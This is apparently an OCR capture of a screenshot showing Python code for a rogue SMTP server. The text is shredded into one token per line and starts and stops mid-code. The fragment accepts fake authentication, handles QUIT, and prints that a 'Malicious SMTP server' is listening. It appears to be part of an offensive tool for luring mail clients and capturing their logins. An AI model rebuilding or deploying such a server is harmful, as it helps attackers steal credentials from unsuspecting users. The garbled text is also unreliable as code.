
Authentication successful (fake)\r\n"
)
break
elif
data
.
upper
(
)
.
startswith
(
"QUIT"
)
:
                    client
.
send
(
b
"221 
Bye\r\n"
)
break
except
:
break
        client
.
close
(
)
def
start
(
self
)
:
        self
.
sock
.
bind
(
(
self
.
host
,
self
.
port
)
)
        self
.
sock
.
listen
(
5
)
print
(
f
"[+] Malicious SMTP 
server listening on {self.host}: